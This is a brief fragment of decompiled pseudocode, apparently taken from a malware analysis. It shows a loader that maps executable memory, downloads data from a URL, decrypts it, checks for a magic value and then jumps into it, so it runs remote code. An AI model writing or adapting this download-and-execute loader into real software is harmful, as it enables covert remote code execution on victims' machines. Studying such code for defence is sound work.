 result = CreateFileMappingA((HANDLE)0xFFFFFFFF, 0, 0x40u, 0, dwMaximumSizeLow, 0);
v3 = result;
if ( result != (HANDLE)-1 )
{
v4 = (int)MapViewOfFile(result, 0x22u, 0, 0, dwMaximumSizeLow);
v5 = v4;
if ( v4 )
{
v6 = sub_10002C00(lpszUrl, v4, dwMaximumSizeLow, 20000);
if ( v6 > 0x1000 )
{
DeCryptBuf((int)&v7, v5, v6);
if ( *(_DWORD *)v5 == 0xA5A5A5A5 )
((void (*)(void))(v5 + 4))();
}
UnmapViewOfFile((LPCVOID)v5);
}
result = (HANDLE)CloseHandle(v3);